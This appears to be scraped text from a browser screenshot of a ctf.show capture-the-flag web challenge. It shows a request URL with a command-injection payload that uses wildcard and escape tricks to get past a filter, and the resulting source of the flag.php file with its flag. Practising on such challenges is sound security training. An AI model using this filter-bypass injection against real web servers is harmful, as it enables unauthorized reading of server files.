 Load URL
view-source:https://c080ea68-d426-4a56-ab1e-d50d5d3bb530.challenge.ctf.show/?c=/bin/ca?<>fl\ag.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-05 20:49:44
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-05 20:49:53
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{5c651046-740a-4cf8-b7c3-8c87dd9048f2}";